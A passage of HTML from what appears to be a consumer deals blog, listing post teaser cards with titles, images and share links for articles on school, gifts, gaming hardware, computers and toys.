				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
